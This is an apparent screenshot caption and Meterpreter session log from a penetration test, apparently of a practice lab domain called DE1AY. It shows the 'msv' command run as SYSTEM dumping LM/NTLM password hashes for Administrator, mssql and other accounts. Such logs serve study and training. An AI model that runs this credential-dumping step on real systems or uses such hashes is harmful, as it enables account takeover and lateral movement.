 meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;987554 Negotiate IIS APPPOOL DefaultAppPool lm{ 00000000000000000000000000000000 }, ntlm{ 01ad29e76541f46e60129e2fb3acfc5d }
0;996 Negotiate DE1AY WEB$ lm{ 00000000000000000000000000000000 }, ntlm{ 01ad29e76541f46e60129e2fb3acfc5d }
0;49994 NTLM lm{ 00000000000000000000000000000000 }, ntlm{ 01ad29e76541f46e60129e2fb3acfc5d }
0;57142967 Kerberos DE1AY Administrator lm{ f471ca8ea823361ef9393d97e7a1873c }, ntlm{ 4d01fbeeaf2b706478943e0889df5622 }
0;12630241 Kerberos DE1AY Administrator lm{ f471ca8ea823361ef9393d97e7a1873c }, ntlm{ 4d01fbeeaf2b706478943e0889df5622 }
0;11327761 Kerberos DE1AY Administrator lm{ f471ca8ea823361ef9393d97e7a1873c }, ntlm{ 4d01fbeeaf2b706478943e0889df5622 }
0;1770542 NTLM DE1AY Administrator lm{ f67ce55ac831223dc187b8085fe1d9df }, ntlm{ 161cff084477fe596a5db81874498a24 }
0;1038932 Kerberos DE1AY de1ay lm{ f67ce55ac831223dc187b8085fe1d9df }, ntlm{ 161cff084477fe596a5db81874498a24 }
0;142774 Kerberos DE1AY mssql lm{ f67ce55ac831223dc187b8085fe1d9df }, ntlm{ 161cff084477fe596a5db81874498a24 }
0;156599 Kerberos DE1AY mssql lm{ f67ce55ac831223dc187b8085fe1d9df }, ntlm{ 161cff084477fe596a5db81874498a24 }
0;995 Negotiate NT AUTHORITY IUSR n.s. (Credentials KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;999 Negotiate DE1AY WEB$ n.s. (Credentials KO)